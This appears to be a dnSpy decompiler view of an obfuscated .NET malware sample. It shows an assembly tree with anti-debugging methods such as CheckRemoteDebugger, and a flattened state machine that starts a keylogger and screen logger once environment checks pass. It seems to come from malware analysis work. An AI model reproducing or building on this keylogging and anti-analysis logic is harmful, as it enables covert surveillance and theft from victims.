 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
6FnwkW9
8O7SbU @02000011
Base Type and Interfac
Derived Types
8O7SbU() : void @060
B74fjj() : bool @06000
CheckRemoteDebugg
Fqt() : bool @0600002A
GetModuleHandle(stri
inSP0fI62() : bool @06
oZp02y6() : bool @060
tu9hDE() : bool @0600
uPW() : bool @060000
DzH8Y @02000006
mRbNbzol @02000004
NRO @0200000F
Phaq @02000005
Rj1 @02000003
zOVSx6 @0200000E
7xlU9EQlo
91n
9Z6la
g5RjtPM8sG
luc9qXYE2H
ojBGmi10q6
OQKN
qAFf
R3wD0
rQ239zDF
TFCISgl
Udy
WJx
XZMPhTFR31
ydoPEl
YW6fpPz
SPeCm8Cc @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Management (4.0.0.0)
System.Xml (4.0.0.0)
System.Core (4.0.0.0)
System.Web.Extensions (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
Rj1
32 if (num == 8)
33 {
34 Rj1._keyLogger.6PN();
35 num = 9;
36 }
37 if (num == 1)
38 {
39 kzIfjGkM.c679KAri7l();
40 num = 2;
41 }
42 if (num == 2)
43 {
44 Phaq.kB2V();
45 num = 3;
46 }
47 if (num == 9)
48 {
49 goto IL_E3;
50 }
51 IL_F6:
52 if (num == 7)
53 {
54 Rj1._keyLogger = new I7FH();
55 num = 8;
56 }
57 if (num == 3)
58 {
59 if (!8O7SbU.Fqt())
60 {
61 goto IL_1F;
62 }
63 num = 4;
64 }
65 if (num == 6)
66 {
67 if (!Phaq.EnableKeylogger)
68 {
69 goto IL_E3;
70 }
71 num = 7;
72 }
73 if (num == 10)
74 {
75 Rj1._screenLogger = new aWsRsm3dOQ();
76 num = 11;
77 }
78 if (num == 0)
79 {
80 num = 1;
81 }
82 if (num == 12)
83 {
84 break;
85 }
100 %